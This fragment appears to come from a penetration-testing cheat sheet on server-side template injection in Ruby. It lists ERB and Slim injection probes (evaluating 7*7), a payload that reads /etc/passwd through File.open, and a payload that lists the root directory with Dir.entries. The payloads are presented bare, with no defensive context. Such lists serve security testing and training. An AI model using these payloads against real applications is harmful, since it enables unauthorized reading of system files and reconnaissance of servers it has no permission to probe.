 Ruby
Ruby - Basic injections
ERB:
<%= 7 * 7 %>
Slim:
#{ 7 * 7 }
Ruby - Retrieve /etc/passwd
<%= File.open('/etc/passwd').read %>
Ruby - List files and directories
<%= Dir.entries('/') %>